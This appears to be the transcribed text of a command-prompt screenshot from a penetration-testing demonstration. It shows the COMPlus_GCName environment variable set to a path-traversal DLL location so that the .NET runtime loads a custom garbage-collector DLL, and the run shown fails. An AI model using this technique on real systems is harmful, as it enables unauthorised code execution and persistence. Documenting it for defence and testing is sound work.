 Command Prompt
Microsoft Windows [Version 10.0.19041.113]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\pentestlab>set COMPlus_GCName=..\..\..\..\..\..\..\..\tmp\CustomGC.dll
C:\Users\pentestlab>ConsoleApp.exe
Failed to create CoreCLR, HRESULT: 0x80004005
C:\Users\pentestlab>